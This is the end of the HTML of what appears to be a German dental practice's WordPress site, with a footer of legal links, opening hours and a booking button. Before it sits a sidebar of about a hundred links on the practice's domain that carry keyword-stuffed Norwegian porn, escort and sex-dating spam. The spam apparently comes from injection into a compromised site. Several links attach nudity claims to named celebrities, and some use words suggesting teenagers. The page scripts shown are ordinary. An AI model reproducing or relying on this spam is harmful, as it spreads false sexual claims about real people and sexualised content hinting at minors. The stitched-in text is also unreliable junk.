					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>